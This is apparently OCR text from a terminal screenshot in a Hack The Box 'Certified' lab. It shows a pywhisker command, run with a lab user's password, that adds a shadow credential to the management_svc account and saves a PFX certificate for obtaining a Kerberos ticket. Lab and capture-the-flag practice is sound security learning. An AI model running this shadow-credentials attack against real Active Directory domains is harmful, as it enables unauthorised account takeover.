 Certified — -zsh — 113×19
~/HTB/Certified — -zsh +
~/HTB/Certified via [?]v2.7.18 on [?] (us-east-1) 100%
[ ❯ pywhisker -d 'certified.htb' -u 'judith.mader' -p 'judith09' --target 'management_svc' --action 'add' ]
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: d15a9ded-8350-bcd5-a64d-1068e6cf98bb
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: VXDScQU4.pfx
[*] Must be used with password: T5DKsQYXMBD1btXlkv2j
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
~/HTB/Certified via [?]v2.7.18 on [?] (us-east-1) 100%
❯